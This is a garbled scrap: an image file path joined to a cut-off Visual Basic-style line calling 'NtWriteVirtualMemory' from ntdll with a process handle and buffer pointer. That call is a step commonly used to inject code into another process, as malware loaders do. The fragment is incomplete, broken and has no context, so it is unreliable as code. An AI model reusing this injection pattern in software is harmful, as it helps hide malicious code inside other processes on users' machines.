 "ntdll", "NtWriteVirtualMemory", Pi.hP,
A, VarPtr(lpBuffer(Pish.PTRD)), Pish.SORD, 0)